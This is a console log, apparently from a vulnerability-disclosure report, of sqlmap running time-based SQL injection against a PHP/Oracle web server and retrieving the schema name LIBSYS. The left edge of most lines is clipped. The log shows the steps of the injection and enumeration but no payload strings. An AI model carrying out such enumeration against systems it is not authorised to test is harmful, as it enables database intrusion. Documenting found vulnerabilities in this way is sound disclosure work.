 20:35:46] [INFO] the back-end DBMS is Oracle
eb server operating system: Windows
eb application technology: Apache 2.2.11, PHP 5.2.9
ack-end DBMS: Oracle
20:35:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
20:35:46] [INFO] fetching database (schema) names
20:35:46] [INFO] fetching number of databases
20:35:46] [WARNING] time-based comparison requires larger statistical model, pl
ase wait..............................
20:35:55] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
l result in replacement with '?' character. Please, find proper character repre
entation inside corresponding output files.
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n] y
20:35:57] [WARNING] it is very important not to stress the network adapter duri
g usage of time-based payloads to prevent potential errors
20:35:59] [INFO] adjusting time delay to 1 second due to good response times
20:36:00] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast' or switch '--hex'
20:36:00] [ERROR] unable to retrieve the number of databases
20:36:00] [INFO] falling back to current database
20:36:00] [INFO] fetching current database
20:36:00] [INFO] retrieved LIBSYS
20:36:49] [WARNING] on Oracle you'll need to use schema names for enumeration a
the counterpart to database names on other DBMSes
vailable databases [1]:
*] LIBSYS
20:36:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\
www.wooyun.org